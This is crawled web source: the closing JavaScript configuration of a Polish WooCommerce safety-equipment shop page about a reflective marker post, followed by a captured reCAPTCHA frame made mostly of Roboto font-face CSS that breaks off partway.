<script id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mdbhp.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"aa95943ce5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":26259,"title":"S%C5%82upek%20Odblaskowy%20-%20MD%20BHP","excerpt":"Przeznaczeniem przedmiotu jest oznakowanie przebiegu drogi, podjazd\u00f3w, granic dzia\u0142ek, element\u00f3w stanowi\u0105cych zagro\u017cenie na gruncie, przepust\u00f3w, kana\u0142\u00f3w, przebiegu tras narciarskich, tras turystycznych, plac\u00f3w bud\u00f3w i innych. Produkt posiada certyfikowany materia\u0142 odblaskowy.","featuredImage":"https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/09\/Slupki-odblaskowe-1-1.png"}};</script>
<script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5f921d9c075e0d5f64b53ef11ec362a9","fragment_name":"wc_fragments_5f921d9c075e0d5f64b53ef11ec362a9","request_timeout":"5000"};</script>
<script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"7ae92823a1","urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mdbhp.pl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mdbhp.pl\/cart\/","checkout_page_url":"https:\/\/www.mdbhp.pl\/checkout\/","fragments_nonce":"9e94732fb2"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script>
<script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Tw\u00f3j wyb\u00f3r zosta\u0142 zresetowany. Wybierz niekt\u00f3re opcje produktu przed dodaniem go do koszyka.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/jmhby4ut/c7chy.js'></script>
<script>window.beehiveDataLayer=window.beehiveDataLayer||[];
function beehive_ga(){beehiveDataLayer.push(arguments);}
beehive_ga('js', new Date())
beehive_ga('config', 'G-2EH7DYM4FT', {
'anonymize_ip': false,
'allow_google_signals': false,
})</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>const lazyloadRunObserver=()=> {
const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
const lazyloadBackgroundObserver=new IntersectionObserver(( entries)=> {
entries.forEach(( entry)=> {
if(entry.isIntersecting){
let lazyloadBackground=entry.target;
if(lazyloadBackground){
lazyloadBackground.classList.add('e-lazyloaded');
}
lazyloadBackgroundObserver.unobserve(entry.target);
}});
}, { rootMargin: '200px 0px 200px 0px' });
lazyloadBackgrounds.forEach(( lazyloadBackground)=> {
lazyloadBackgroundObserver.observe(lazyloadBackground);
});
};
const events=[
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach(( event)=> {
document.addEventListener(event, lazyloadRunObserver);
});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/210c54fn/c7hao.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/30zz9kzh/c7chy.js'></script>
<script id="contact-form-7-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n==1) ? 0:((n % 10 >=2&&n % 10 <=4&&(n % 100 < 12||n % 100 > 14)) ? 1:2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/q7gi2ih0/c7chy.js'></script>
<script id="wp-api-fetch-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("default", {"translation-revision-date":"2025-11-13 13:07:57+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n==1) ? 0:((n % 10 >=2&&n % 10 <=4&&(n % 100 < 12||n % 100 > 14)) ? 1:2);","lang":"pl"},"An unknown error occurred.":["Wyst\u0105pi\u0142 nieznany b\u0142\u0105d."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"You are probably offline.":["Prawdopodobnie jeste\u015b offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/frklyq5w/c7chy.js'></script>
<script id="wp-api-fetch-js-after">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://www.mdbhp.pl/wp-json/"));
wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("d5d1a866c6");
wp.apiFetch.use(wp.apiFetch.nonceMiddleware);
wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);
wp.apiFetch.nonceEndpoint="https://www.mdbhp.pl/wp-admin/admin-ajax.php?action=rest-nonce";</script>
<script defer src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/2n9j68bd/c7chy.js'></script>
<script defer src="//www.mdbhp.pl/wp-content/cache/wpfc-minified/mlvy5po9/c7chy.js" id="elementor-frontend-js"></script>
<script defer src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/101zcqdy/c7iw2.js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.395 seconds, on 15 January 2026 @ 17:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&co=aHR0cHM6Ly93d3cubWRiaHAucGw6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c9wp3vrrnvzu
body_size: 48561
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
